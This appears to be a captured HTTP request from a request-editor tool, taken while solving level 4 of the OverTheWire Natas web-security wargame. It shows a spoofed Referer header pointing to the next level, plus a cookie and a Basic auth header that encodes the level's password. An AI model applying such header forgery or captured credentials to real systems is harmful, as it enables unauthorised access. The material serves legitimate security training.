 Resend
Request Response
Method Header: Text Body: Text Send
GET http://natas4.natas.labs.overthewire.org/index.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://natas5.natas.labs.overthewire.org/
Cookie: __cfduid=d870935f77dd8c512dec4dc407ec07bbf1468367929
Authorization: Basic bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va
Connection: keep-alive
Host: natas4.natas.labs.overthewire.org